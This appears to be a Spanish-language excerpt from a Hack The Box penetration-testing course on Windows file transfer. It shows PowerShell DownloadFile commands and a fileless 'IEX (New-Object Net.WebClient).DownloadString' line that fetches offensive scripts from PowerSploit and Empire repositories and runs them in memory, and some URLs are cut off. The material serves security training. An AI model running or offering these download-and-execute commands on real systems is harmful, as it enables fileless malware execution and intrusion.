 PowerShell DownloadFile (Método)
Podemos especificar el nombre de la clase Net.WebClient y el método DownloadFile con los parámetros correspondientes a
la URL del archivo de destino a descargar y el nombre del archivo de salida.
Descarga de archivos
Métodos de transferencia de archivos de Windows
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/Pow
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafi
PowerShell DownloadString - Método sin archivos
Como hemos comentado anteriormente, los ataques sin archivos funcionan utilizando algunas funciones del sistema
operativo para descargar la carga útil y ejecutarla directamente. PowerShell también se puede usar para realizar ataques sin
archivos. En lugar de descargar un script de PowerShell en el disco, podemos ejecutarlo directamente en la memoria
mediante el cmdlet Invoke-Expression o el alias IEX.
Métodos de transferencia de archivos de Windows
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject